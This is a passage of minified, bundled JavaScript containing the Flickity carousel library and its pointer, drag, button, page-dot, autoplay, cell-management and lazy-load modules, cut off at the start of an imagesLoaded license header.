i(this),this.slides.push(b)),b.addCell(w)},this),b.updateTarget(),this.updateSelectedSlide()}},m._getCanCellFit=function(){var b=this.options.groupCells;if(b){if(typeof b=="number"){var y=parseInt(b,10);return function(w){return w%y!==0}}}else return function(){return!1};var p=typeof b=="string"&&b.match(/^(\d+)%$/),_=p?parseInt(p[1],10)/100:1;return function(w,C){return C<=(this.size.innerWidth+1)*_}},m._init=m.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},m.getSize=function(){this.size=e(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var g={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return m.setCellAlign=function(){var b=g[this.options.cellAlign];this.cellAlign=b?b[this.originSide]:this.options.cellAlign},m.setGallerySize=function(){if(this.options.setGallerySize){var b=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=b+"px"}},m._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var b=this.cursorPosition,y=this.cells.length-1;this.beforeShiftCells=this._getGapCells(b,y,-1),b=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(b,0,1)}},m._getGapCells=function(b,y,p){for(var _=[];b>0;){var w=this.cells[y];if(!w)break;_.push(w),y+=p,b-=w.size.outerWidth}return _},m._containSlides=function(){if(!(!this.options.contain||this.options.wrapAround||!this.cells.length)){var b=this.options.rightToLeft,y=b?"marginRight":"marginLeft",p=b?"marginLeft":"marginRight",_=this.slideableWidth-this.getLastCell().size[p],w=_<this.size.innerWidth,C=this.cursorPosition+this.cells[0].size[y],S=_-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(function(k){w?k.target=_*this.cellAlign:(k.target=Math.max(k.target,C),k.target=Math.min(k.target,S))},this)}},m.dispatchEvent=function(b,y,p){var _=y?[y].concat(p):p;if(this.emitEvent(b,_),s&&this.$element){b+=this.options.namespaceJQueryEvents?".flickity":"";var w=b;if(y){var C=new s.Event(y);C.type=b,w=C}this.$element.trigger(w,p)}},m.select=function(b,y,p){if(this.isActive&&(b=parseInt(b,10),this._wrapSelect(b),(this.options.wrapAround||y)&&(b=o.modulo(b,this.slides.length)),!!this.slides[b])){var _=this.selectedIndex;this.selectedIndex=b,this.updateSelectedSlide(),p?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[b]),b!=_&&this.dispatchEvent("change",null,[b]),this.dispatchEvent("cellSelect")}},m._wrapSelect=function(b){var y=this.slides.length,p=this.options.wrapAround&&y>1;if(!p)return b;var _=o.modulo(b,y),w=Math.abs(_-this.selectedIndex),C=Math.abs(_+y-this.selectedIndex),S=Math.abs(_-y-this.selectedIndex);!this.isDragSelect&&C<w?b+=y:!this.isDragSelect&&S<w&&(b-=y),b<0?this.x-=this.slideableWidth:b>=y&&(this.x+=this.slideableWidth)},m.previous=function(b,y){this.select(this.selectedIndex-1,b,y)},m.next=function(b,y){this.select(this.selectedIndex+1,b,y)},m.updateSelectedSlide=function(){var b=this.slides[this.selectedIndex];b&&(this.unselectSelectedSlide(),this.selectedSlide=b,b.select(),this.selectedCells=b.cells,this.selectedElements=b.getCellElements(),this.selectedCell=b.cells[0],this.selectedElement=this.selectedElements[0])},m.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},m.selectInitialIndex=function(){var b=this.options.initialIndex;if(this.isInitActivated){this.select(this.selectedIndex,!1,!0);return}if(b&&typeof b=="string"){var y=this.queryCell(b);if(y){this.selectCell(b,!1,!0);return}}var p=0;b&&this.slides[b]&&(p=b),this.select(p,!1,!0)},m.selectCell=function(b,y,p){var _=this.queryCell(b);if(_){var w=this.getCellSlideIndex(_);this.select(w,y,p)}},m.getCellSlideIndex=function(b){for(var y=0;y<this.slides.length;y++){var p=this.slides[y],_=p.cells.indexOf(b);if(_!=-1)return y}},m.getCell=function(b){for(var y=0;y<this.cells.length;y++){var p=this.cells[y];if(p.element==b)return p}},m.getCells=function(b){b=o.makeArray(b);var y=[];return b.forEach(function(p){var _=this.getCell(p);_&&y.push(_)},this),y},m.getCellElements=function(){return this.cells.map(function(b){return b.element})},m.getParentCell=function(b){var y=this.getCell(b);return y||(b=o.getParent(b,".flickity-slider > *"),this.getCell(b))},m.getAdjacentCellElements=function(b,y){if(!b)return this.selectedSlide.getCellElements();y=y===void 0?this.selectedIndex:y;var p=this.slides.length;if(1+b*2>=p)return this.getCellElements();for(var _=[],w=y-b;w<=y+b;w++){var C=this.options.wrapAround?o.modulo(w,p):w,S=this.slides[C];S&&(_=_.concat(S.getCellElements()))}return _},m.queryCell=function(b){if(typeof b=="number")return this.cells[b];if(typeof b=="string"){if(b.match(/^[#.]?[\d/]/))return;b=this.element.querySelector(b)}return this.getCell(b)},m.uiChange=function(){this.emitEvent("uiChange")},m.childUIPointerDown=function(b){b.type!="touchstart"&&b.preventDefault(),this.focus()},m.onresize=function(){this.watchCSS(),this.resize()},o.debounceMethod(E,"onresize",150),m.resize=function(){if(this.isActive){this.getSize(),this.options.wrapAround&&(this.x=o.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var b=this.selectedElements&&this.selectedElements[0];this.selectCell(b,!1,!0)}},m.watchCSS=function(){var b=this.options.watchCSS;if(b){var y=u(this.element,":after").content;y.indexOf("flickity")!=-1?this.activate():this.deactivate()}},m.onkeydown=function(b){var y=document.activeElement&&document.activeElement!=this.element;if(!(!this.options.accessibility||y)){var p=E.keyboardHandlers[b.keyCode];p&&p.call(this)}},E.keyboardHandlers={37:function(){var b=this.options.rightToLeft?"next":"previous";this.uiChange(),this[b]()},39:function(){var b=this.options.rightToLeft?"previous":"next";this.uiChange(),this[b]()}},m.focus=function(){var b=r.pageYOffset;this.element.focus({preventScroll:!0}),r.pageYOffset!=b&&r.scrollTo(r.pageXOffset,b)},m.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(b){b.destroy()}),this.element.removeChild(this.viewport),f(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},m.destroy=function(){this.deactivate(),r.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),s&&this.$element&&s.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete v[this.guid]},o.extend(m,t),E.data=function(b){b=o.getQueryElement(b);var y=b&&b.flickityGUID;return y&&v[y]},o.htmlInit(E,"flickity"),s&&s.bridget&&s.bridget("flickity",E),E.setJQuery=function(b){s=b},E.Cell=n,E.Slide=i,E})}(Qt)),Qt.exports}var sr={exports:{}},ar={exports:{}},lr={exports:{}};/*!
 * Unipointer v2.3.0
 * base class for doing one thing with pointer event
 * MIT license
 */var En;function Rr(){return En||(En=1,function(h){(function(l,r){h.exports?h.exports=r(l,Tt()):l.Unipointer=r(l,l.EvEmitter)})(window,function(r,a){function e(){}function o(){}var n=o.prototype=Object.create(a.prototype);n.bindStartEvent=function(t){this._bindStartEvent(t,!0)},n.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},n._bindStartEvent=function(t,s){s=s===void 0?!0:s;var u=s?"addEventListener":"removeEventListener",c="mousedown";r.PointerEvent?c="pointerdown":"ontouchstart"in r&&(c="touchstart"),t[u](c,this)},n.handleEvent=function(t){var s="on"+t.type;this[s]&&this[s](t)},n.getTouch=function(t){for(var s=0;s<t.length;s++){var u=t[s];if(u.identifier==this.pointerIdentifier)return u}},n.onmousedown=function(t){var s=t.button;s&&s!==0&&s!==1||this._pointerDown(t,t)},n.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},n.onpointerdown=function(t){this._pointerDown(t,t)},n._pointerDown=function(t,s){t.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=s.pointerId!==void 0?s.pointerId:s.identifier,this.pointerDown(t,s))},n.pointerDown=function(t,s){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,s])};var i={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return n._bindPostStartEvents=function(t){if(t){var s=i[t.type];s.forEach(function(u){r.addEventListener(u,this)},this),this._boundPointerEvents=s}},n._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(t){r.removeEventListener(t,this)},this),delete this._boundPointerEvents)},n.onmousemove=function(t){this._pointerMove(t,t)},n.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},n.ontouchmove=function(t){var s=this.getTouch(t.changedTouches);s&&this._pointerMove(t,s)},n._pointerMove=function(t,s){this.pointerMove(t,s)},n.pointerMove=function(t,s){this.emitEvent("pointerMove",[t,s])},n.onmouseup=function(t){this._pointerUp(t,t)},n.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},n.ontouchend=function(t){var s=this.getTouch(t.changedTouches);s&&this._pointerUp(t,s)},n._pointerUp=function(t,s){this._pointerDone(),this.pointerUp(t,s)},n.pointerUp=function(t,s){this.emitEvent("pointerUp",[t,s])},n._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},n._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},n.pointerDone=e,n.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},n.ontouchcancel=function(t){var s=this.getTouch(t.changedTouches);s&&this._pointerCancel(t,s)},n._pointerCancel=function(t,s){this._pointerDone(),this.pointerCancel(t,s)},n.pointerCancel=function(t,s){this.emitEvent("pointerCancel",[t,s])},o.getPointerPoint=function(t){return{x:t.pageX,y:t.pageY}},o})}(lr)),lr.exports}/*!
 * Unidragger v2.3.1
 * Draggable base class
 * MIT license
 */var _n;function ps(){return _n||(_n=1,function(h){(function(l,r){h.exports?h.exports=r(l,Rr()):l.Unidragger=r(l,l.Unipointer)})(window,function(r,a){function e(){}var o=e.prototype=Object.create(a.prototype);o.bindHandles=function(){this._bindHandles(!0)},o.unbindHandles=function(){this._bindHandles(!1)},o._bindHandles=function(t){t=t===void 0?!0:t;for(var s=t?"addEventListener":"removeEventListener",u=t?this._touchActionValue:"",c=0;c<this.handles.length;c++){var f=this.handles[c];this._bindStartEvent(f,t),f[s]("click",this),r.PointerEvent&&(f.style.touchAction=u)}},o._touchActionValue="none",o.pointerDown=function(t,s){var u=this.okayPointerDown(t);u&&(this.pointerDownPointer={pageX:s.pageX,pageY:s.pageY},t.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,s]))};var n={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},i={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return o.okayPointerDown=function(t){var s=n[t.target.nodeName],u=i[t.target.type],c=!s||u;return c||this._pointerReset(),c},o.pointerDownBlur=function(){var t=document.activeElement,s=t&&t.blur&&t!=document.body;s&&t.blur()},o.pointerMove=function(t,s){var u=this._dragPointerMove(t,s);this.emitEvent("pointerMove",[t,s,u]),this._dragMove(t,s,u)},o._dragPointerMove=function(t,s){var u={x:s.pageX-this.pointerDownPointer.pageX,y:s.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(u)&&this._dragStart(t,s),u},o.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},o.pointerUp=function(t,s){this.emitEvent("pointerUp",[t,s]),this._dragPointerUp(t,s)},o._dragPointerUp=function(t,s){this.isDragging?this._dragEnd(t,s):this._staticClick(t,s)},o._dragStart=function(t,s){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(t,s)},o.dragStart=function(t,s){this.emitEvent("dragStart",[t,s])},o._dragMove=function(t,s,u){this.isDragging&&this.dragMove(t,s,u)},o.dragMove=function(t,s,u){t.preventDefault(),this.emitEvent("dragMove",[t,s,u])},o._dragEnd=function(t,s){this.isDragging=!1,setTimeout((function(){delete this.isPreventingClicks}).bind(this)),this.dragEnd(t,s)},o.dragEnd=function(t,s){this.emitEvent("dragEnd",[t,s])},o.onclick=function(t){this.isPreventingClicks&&t.preventDefault()},o._staticClick=function(t,s){this.isIgnoringMouseUp&&t.type=="mouseup"||(this.staticClick(t,s),t.type!="mouseup"&&(this.isIgnoringMouseUp=!0,setTimeout((function(){delete this.isIgnoringMouseUp}).bind(this),400)))},o.staticClick=function(t,s){this.emitEvent("staticClick",[t,s])},e.getPointerPoint=a.getPointerPoint,e})}(ar)),ar.exports}var wn;function vs(){return wn||(wn=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),ps(),qe()):l.Flickity=r(l,l.Flickity,l.Unidragger,l.fizzyUIUtils)})(window,function(r,a,e,o){o.extend(a.defaults,{draggable:">1",dragThreshold:3}),a.createMethods.push("_createDrag");var n=a.prototype;o.extend(n,e.prototype),n._touchActionValue="pan-y";var i="createTouch"in document,t=!1;n._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),i&&!t&&(r.addEventListener("touchmove",function(){}),t=!0)},n.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},n.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},n.updateDraggable=function(){this.options.draggable==">1"?this.isDraggable=this.slides.length>1:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},n.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},n.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},n._uiChangeDrag=function(){delete this.isFreeScrolling},n.pointerDown=function(c,f){if(!this.isDraggable){this._pointerDownDefault(c,f);return}var d=this.okayPointerDown(c);d&&(this._pointerDownPreventDefault(c),this.pointerDownFocus(c),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=u(),r.addEventListener("scroll",this),this._pointerDownDefault(c,f))},n._pointerDownDefault=function(c,f){this.pointerDownPointer={pageX:f.pageX,pageY:f.pageY},this._bindPostStartEvents(c),this.dispatchEvent("pointerDown",c,[f])};var s={INPUT:!0,TEXTAREA:!0,SELECT:!0};n.pointerDownFocus=function(c){var f=s[c.target.nodeName];f||this.focus()},n._pointerDownPreventDefault=function(c){var f=c.type=="touchstart",d=c.pointerType=="touch",v=s[c.target.nodeName];!f&&!d&&!v&&c.preventDefault()},n.hasDragStarted=function(c){return Math.abs(c.x)>this.options.dragThreshold},n.pointerUp=function(c,f){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",c,[f]),this._dragPointerUp(c,f)},n.pointerDone=function(){r.removeEventListener("scroll",this),delete this.pointerDownScroll},n.dragStart=function(c,f){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),r.removeEventListener("scroll",this),this.dispatchEvent("dragStart",c,[f]))},n.pointerMove=function(c,f){var d=this._dragPointerMove(c,f);this.dispatchEvent("pointerMove",c,[f,d]),this._dragMove(c,f,d)},n.dragMove=function(c,f,d){if(this.isDraggable){c.preventDefault(),this.previousDragX=this.dragX;var v=this.options.rightToLeft?-1:1;this.options.wrapAround&&(d.x%=this.slideableWidth);var E=this.dragStartPosition+d.x*v;if(!this.options.wrapAround&&this.slides.length){var m=Math.max(-this.slides[0].target,this.dragStartPosition);E=E>m?(E+m)*.5:E;var g=Math.min(-this.getLastSlide().target,this.dragStartPosition);E=E<g?(E+g)*.5:E}this.dragX=E,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",c,[f,d])}},n.dragEnd=function(c,f){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var d=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var v=this.getRestingPosition();this.isFreeScrolling=-v>this.slides[0].target&&-v<this.getLastSlide().target}else!this.options.freeScroll&&d==this.selectedIndex&&(d+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(d),delete this.isDragSelect,this.dispatchEvent("dragEnd",c,[f])}},n.dragEndRestingSelect=function(){var c=this.getRestingPosition(),f=Math.abs(this.getSlideDistance(-c,this.selectedIndex)),d=this._getClosestResting(c,f,1),v=this._getClosestResting(c,f,-1),E=d.distance<v.distance?d.index:v.index;return E},n._getClosestResting=function(c,f,d){for(var v=this.selectedIndex,E=1/0,m=this.options.contain&&!this.options.wrapAround?function(g,b){return g<=b}:function(g,b){return g<b};m(f,E)&&(v+=d,E=f,f=this.getSlideDistance(-c,v),f!==null);)f=Math.abs(f);return{distance:E,index:v-d}},n.getSlideDistance=function(c,f){var d=this.slides.length,v=this.options.wrapAround&&d>1,E=v?o.modulo(f,d):f,m=this.slides[E];if(!m)return null;var g=v?this.slideableWidth*Math.floor(f/d):0;return c-(m.target+g)},n.dragEndBoostSelect=function(){if(this.previousDragX===void 0||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var c=this.getSlideDistance(-this.dragX,this.selectedIndex),f=this.previousDragX-this.dragX;return c>0&&f>0?1:c<0&&f<0?-1:0},n.staticClick=function(c,f){var d=this.getParentCell(c.target),v=d&&d.element,E=d&&this.cells.indexOf(d);this.dispatchEvent("staticClick",c,[f,v,E])},n.onscroll=function(){var c=u(),f=this.pointerDownScroll.x-c.x,d=this.pointerDownScroll.y-c.y;(Math.abs(f)>3||Math.abs(d)>3)&&this._pointerDone()};function u(){return{x:r.pageXOffset,y:r.pageYOffset}}return a})}(sr)),sr.exports}var ur={exports:{}},Sn;function ms(){return Sn||(Sn=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),Rr(),qe()):r(l,l.Flickity,l.Unipointer,l.fizzyUIUtils)})(window,function(r,a,e,o){var n="http://www.w3.org/2000/svg";function i(u,c){this.direction=u,this.parent=c,this._create()}i.prototype=Object.create(e.prototype),i.prototype._create=function(){this.isEnabled=!0,this.isPrevious=this.direction==-1;var u=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==u;var c=this.element=document.createElement("button");c.className="flickity-button flickity-prev-next-button",c.className+=this.isPrevious?" previous":" next",c.setAttribute("type","button"),this.disable(),c.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var f=this.createSVG();c.appendChild(f),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},i.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},i.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},i.prototype.createSVG=function(){var u=document.createElementNS(n,"svg");u.setAttribute("class","flickity-button-icon"),u.setAttribute("viewBox","0 0 100 100");var c=document.createElementNS(n,"path"),f=t(this.parent.options.arrowShape);return c.setAttribute("d",f),c.setAttribute("class","arrow"),this.isLeft||c.setAttribute("transform","translate(100, 100) rotate(180) "),u.appendChild(c),u};function t(u){return typeof u=="string"?u:"M "+u.x0+",50 L "+u.x1+","+(u.y1+50)+" L "+u.x2+","+(u.y2+50)+" L "+u.x3+",50  L "+u.x2+","+(50-u.y2)+" L "+u.x1+","+(50-u.y1)+" Z"}i.prototype.handleEvent=o.handleEvent,i.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var u=this.isPrevious?"previous":"next";this.parent[u]()}},i.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},i.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},i.prototype.update=function(){var u=this.parent.slides;if(this.parent.options.wrapAround&&u.length>1){this.enable();return}var c=u.length?u.length-1:0,f=this.isPrevious?0:c,d=this.parent.selectedIndex==f?"disable":"enable";this[d]()},i.prototype.destroy=function(){this.deactivate(),this.allOff()},o.extend(a.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),a.createMethods.push("_createPrevNextButtons");var s=a.prototype;return s._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new i(-1,this),this.nextButton=new i(1,this),this.on("activate",this.activatePrevNextButtons))},s.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},s.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},a.PrevNextButton=i,a})}(ur)),ur.exports}var cr={exports:{}},xn;function gs(){return xn||(xn=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),Rr(),qe()):r(l,l.Flickity,l.Unipointer,l.fizzyUIUtils)})(window,function(r,a,e,o){function n(t){this.parent=t,this._create()}n.prototype=Object.create(e.prototype),n.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},n.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},n.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},n.prototype.setDots=function(){var t=this.parent.slides.length-this.dots.length;t>0?this.addDots(t):t<0&&this.removeDots(-t)},n.prototype.addDots=function(t){for(var s=document.createDocumentFragment(),u=[],c=this.dots.length,f=c+t,d=c;d<f;d++){var v=document.createElement("li");v.className="dot",v.setAttribute("aria-label","Page dot "+(d+1)),s.appendChild(v),u.push(v)}this.holder.appendChild(s),this.dots=this.dots.concat(u)},n.prototype.removeDots=function(t){var s=this.dots.splice(this.dots.length-t,t);s.forEach(function(u){this.holder.removeChild(u)},this)},n.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},n.prototype.onTap=n.prototype.onClick=function(t){var s=t.target;if(s.nodeName=="LI"){this.parent.uiChange();var u=this.dots.indexOf(s);this.parent.select(u)}},n.prototype.destroy=function(){this.deactivate(),this.allOff()},a.PageDots=n,o.extend(a.defaults,{pageDots:!0}),a.createMethods.push("_createPageDots");var i=a.prototype;return i._createPageDots=function(){this.options.pageDots&&(this.pageDots=new n(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},i.activatePageDots=function(){this.pageDots.activate()},i.updateSelectedPageDots=function(){this.pageDots.updateSelected()},i.updatePageDots=function(){this.pageDots.setDots()},i.deactivatePageDots=function(){this.pageDots.deactivate()},a.PageDots=n,a})}(cr)),cr.exports}var fr={exports:{}},Cn;function ys(){return Cn||(Cn=1,function(h){(function(l,r){h.exports?h.exports=r(Tt(),qe(),We()):r(l.EvEmitter,l.fizzyUIUtils,l.Flickity)})(window,function(r,a,e){function o(i){this.parent=i,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}o.prototype=Object.create(r.prototype),o.prototype.play=function(){if(this.state!="playing"){var i=document.hidden;if(i){document.addEventListener("visibilitychange",this.onVisibilityPlay);return}this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()}},o.prototype.tick=function(){if(this.state=="playing"){var i=this.parent.options.autoPlay;i=typeof i=="number"?i:3e3;var t=this;this.clear(),this.timeout=setTimeout(function(){t.parent.next(!0),t.tick()},i)}},o.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},o.prototype.clear=function(){clearTimeout(this.timeout)},o.prototype.pause=function(){this.state=="playing"&&(this.state="paused",this.clear())},o.prototype.unpause=function(){this.state=="paused"&&this.play()},o.prototype.visibilityChange=function(){var i=document.hidden;this[i?"pause":"unpause"]()},o.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},a.extend(e.defaults,{pauseAutoPlayOnHover:!0}),e.createMethods.push("_createPlayer");var n=e.prototype;return n._createPlayer=function(){this.player=new o(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},n.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},n.playPlayer=function(){this.player.play()},n.stopPlayer=function(){this.player.stop()},n.pausePlayer=function(){this.player.pause()},n.unpausePlayer=function(){this.player.unpause()},n.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},n.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},n.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},e.Player=o,e})}(fr)),fr.exports}var hr={exports:{}},kn;function bs(){return kn||(kn=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),qe()):r(l,l.Flickity,l.fizzyUIUtils)})(window,function(r,a,e){function o(i){var t=document.createDocumentFragment();return i.forEach(function(s){t.appendChild(s.element)}),t}var n=a.prototype;return n.insert=function(i,t){var s=this._makeCells(i);if(!(!s||!s.length)){var u=this.cells.length;t=t===void 0?u:t;var c=o(s),f=t==u;if(f)this.slider.appendChild(c);else{var d=this.cells[t].element;this.slider.insertBefore(c,d)}if(t===0)this.cells=s.concat(this.cells);else if(f)this.cells=this.cells.concat(s);else{var v=this.cells.splice(t,u-t);this.cells=this.cells.concat(s).concat(v)}this._sizeCells(s),this.cellChange(t,!0)}},n.append=function(i){this.insert(i,this.cells.length)},n.prepend=function(i){this.insert(i,0)},n.remove=function(i){var t=this.getCells(i);if(!(!t||!t.length)){var s=this.cells.length-1;t.forEach(function(u){u.remove();var c=this.cells.indexOf(u);s=Math.min(c,s),e.removeFrom(this.cells,u)},this),this.cellChange(s,!0)}},n.cellSizeChange=function(i){var t=this.getCell(i);if(t){t.getSize();var s=this.cells.indexOf(t);this.cellChange(s)}},n.cellChange=function(i,t){var s=this.selectedElement;this._positionCells(i),this._getWrapShiftCells(),this.setGallerySize();var u=this.getCell(s);u&&(this.selectedIndex=this.getCellSlideIndex(u)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[i]),this.select(this.selectedIndex),t&&this.positionSliderAtSelected()},a})}(hr)),hr.exports}var dr={exports:{}},An;function Es(){return An||(An=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),qe()):r(l,l.Flickity,l.fizzyUIUtils)})(window,function(r,a,e){a.createMethods.push("_createLazyload");var o=a.prototype;o._createLazyload=function(){this.on("select",this.lazyLoad)},o.lazyLoad=function(){var t=this.options.lazyLoad;if(t){var s=typeof t=="number"?t:0,u=this.getAdjacentCellElements(s),c=[];u.forEach(function(f){var d=n(f);c=c.concat(d)}),c.forEach(function(f){new i(f,this)},this)}};function n(t){if(t.nodeName=="IMG"){var s=t.getAttribute("data-flickity-lazyload"),u=t.getAttribute("data-flickity-lazyload-src"),c=t.getAttribute("data-flickity-lazyload-srcset");if(s||u||c)return[t]}var f="img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]",d=t.querySelectorAll(f);return e.makeArray(d)}function i(t,s){this.img=t,this.flickity=s,this.load()}return i.prototype.handleEvent=e.handleEvent,i.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var t=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),s=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=t,s&&this.img.setAttribute("srcset",s),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},i.prototype.onload=function(t){this.complete(t,"flickity-lazyloaded")},i.prototype.onerror=function(t){this.complete(t,"flickity-lazyerror")},i.prototype.complete=function(t,s){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var u=this.flickity.getParentCell(this.img),c=u&&u.element;this.flickity.cellSizeChange(c),this.img.classList.add(s),this.flickity.dispatchEvent("lazyLoad",t,c)},a.LazyLoader=i,a})}(dr)),dr.exports}/*!
 * Flickity v2.2.2
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * https://flickity.metafizzy.co
 * Copyright 2015-2021 Metafizzy
 */var Ln;function _s(){return Ln||(Ln=1,function(h){(function(l,r){h.exports&&(h.exports=r(We(),vs(),ms(),gs(),ys(),bs(),Es()))})(window,function(r){return r})}(Jt)),Jt.exports}var pr={exports:{}};/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
